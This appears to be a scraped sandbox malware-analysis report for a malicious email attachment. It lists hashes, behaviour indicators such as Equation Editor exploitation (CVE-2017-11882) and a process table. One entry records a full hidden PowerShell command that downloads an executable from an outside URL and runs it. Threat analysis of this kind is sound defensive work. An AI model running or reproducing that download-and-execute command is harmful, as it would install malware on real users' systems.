| File name: | 43kmtj46DnzR1nw.eml |
| Full analysis: | https://app.any.run/tasks/c7c21efa-b9a1-4445-970b-01594b08086a |
| Verdict: | Malicious activity |
| Analysis date: | January 23, 2019, 06:01:28 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text |
| MD5: | 78F23EBA15B7FC7A6BC11C13F8801C96 |
| SHA1: | 9D224C96DFC43971CECA90648DED6084A6B4FAB9 |
| SHA256: | 55B0163E69C738C5B909CC0FA1C591FB0ECDC75FCC460172DB45F169E1BA097C |
| SSDEEP: | 3072:sD431r7XVc/VqL2QP7Q6lF6JHnO/0Y+Dy+ln8GHPgHjN:sDu1rZc/VqL2QP7Qaoztl8GHPgHjN |

MALICIOUS


Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 2540)
Executes PowerShell scripts
- mshta.exe (PID: 3912)
SUSPICIOUS



Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3008)
- WINWORD.EXE (PID: 3156)
Creates files in the user directory
- OUTLOOK.EXE (PID: 3008)
- mshta.exe (PID: 3912)
- powershell.exe (PID: 2772)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3008)
Application launched itself
- WINWORD.EXE (PID: 3156)
Starts CMD.EXE for commands execution
- EQNEDT32.EXE (PID: 2540)
Starts MSHTA.EXE for opening HTA or HTMLS files
- cMd.exe (PID: 3380)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3008)
- WINWORD.EXE (PID: 3156)
- WINWORD.EXE (PID: 3256)
Creates files in the user directory
- WINWORD.EXE (PID: 3156)
Reads internet explorer settings
- mshta.exe (PID: 3912)
Application was crashed
- EQNEDT32.EXE (PID: 2540)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
42
Monitored processes
7
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information


PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2540 | "C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding | C:\Program Files\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE | svchost.exe | ||||||||||||
User: admin Company: Design Science, Inc. Integrity Level: MEDIUM Description: Microsoft Equation Editor Exit code: 0 Version: 00110900 Modules
| |||||||||||||||

| 2772 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -executionpolicy bypass -W Hidden -command (new-object System.Net.WebClient).DownloadFile('http://www.tibetsaveandcare.org/sites/default/files/ll1.exe',$env:Temp+'\KRQVHK.Exe');(New-Object -com Shell.Application).ShellExecute($env:Temp+'\KRQVHK.Exe') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 3008 | "C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE" /eml "C:\Users\admin\AppData\Local\Temp\43kmtj46DnzR1nw.eml" | C:\PROGRA~1\MICROS~1\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
